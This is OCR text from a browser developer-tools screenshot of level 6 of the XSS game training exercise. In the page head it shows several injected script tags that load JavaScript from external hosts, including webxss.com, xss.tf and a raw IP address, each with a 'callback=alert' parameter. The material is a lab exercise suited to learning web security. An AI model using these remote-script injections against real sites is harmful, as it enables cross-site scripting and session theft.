 安全 https://xss-game.appspot.com/level6
9
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#exp Go
GLOVE
GADGETS
Couldn't load gadget from exp
Elements Console Sources Network Performance Memory Application Security Audits 8
<!doctype html>
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css">
<script>…</script>
<script src="/static/gadget.js"></script>
<script src="//webxss.com/RYtQF8?1550162709&callback=alert"></script>
<script src="//139.199.188.92/exp.js?callback=alert"></script>
<script src="//webxss.com/RYtQF8?1550162831&callback=alert"></script>
<script src="//139.199.188.92/exp.html?callback=alert"></script>
<script src="//139.199.188.92/exp.html?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="gttp://xss.tf/gAk?callback=alert"></script>
<script src="%20http://xss.tf/gAk?callback=alert"></script>
<script src="xss.tf/gAk?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="exp"></script>
</head>
<body id="level6">
html body div#game-frame-container iframe.game-frame html body#level6 div#log
Styles Computed »
Filter :hov .cls +
element.style {
}
#level6 game-frame-styles.css:287
#log {
margin-top: 20px;
font-family: monospace;
}
div { user agent stylesheet
display: block;
}
Inherited from body#level6
#level6 game-frame-styles.css:274
{
text-align: center;
background-color: white;
background-image: none;
color: #666;
}